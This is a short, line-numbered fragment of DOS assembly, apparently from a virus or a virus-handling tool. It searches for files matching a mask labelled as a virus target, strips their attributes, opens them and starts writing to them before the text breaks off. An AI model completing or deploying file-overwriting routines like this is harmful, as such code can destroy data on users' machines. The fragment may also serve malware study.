 16 seg000 segment byte public 'CODE'
17 assume cs:seg000
18 org 100h
19 assume es:nothing, ss:nothing, ds:seg000
20 public start
21 start proc near
22 PutStr TitleStr
23 mov ah, 1Ah
24 mov dx, offset DTA
25 mov cx, 27h
26 int 21h
27 mov ah, 4Eh
28 mov dx, offset a_MaskForVir
29 int 21h
30 BegScan:
31 push ds
32 pop es
33
34
35 mov si,FN_Ofs
36 mov di,offset FName
37 mov cx,-128
38 rep movsb
39
40
41
42
43 mov ah, 43h
44 mov al, 0
45 mov dx, offset FName
46 int 21h
47 mov ah, 43h
48 mov al, 1
49 mov dx, offset FName
50 mov cl, 0
51 int 21h
52 mov ax, 3D10h
53 mov dx, offset FName
54 int 21h
55 mov FHandle, ax
56 mov ah, 40h